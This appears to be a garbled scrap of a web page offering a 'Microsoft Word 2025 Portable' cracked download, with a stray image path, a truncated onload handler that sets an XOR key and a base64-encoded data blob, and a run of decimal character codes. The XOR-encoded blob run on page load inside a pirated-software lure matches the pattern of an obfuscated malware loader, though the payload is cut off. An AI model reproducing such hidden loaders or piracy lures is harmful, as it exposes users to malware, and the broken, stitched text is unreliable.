
Microsoft Word 2025 Portable only
[x86x64] Clean 2026
oad="window.xorKey='secret';window.encodedData='AwoUFxcHGwAPHkVZEEVBOwsCHA4GXzIR
9,101,49,101,49,101,59,32,99,111,108,111,114,58,32,35,100,52,100,52,100,52,59,32,112,9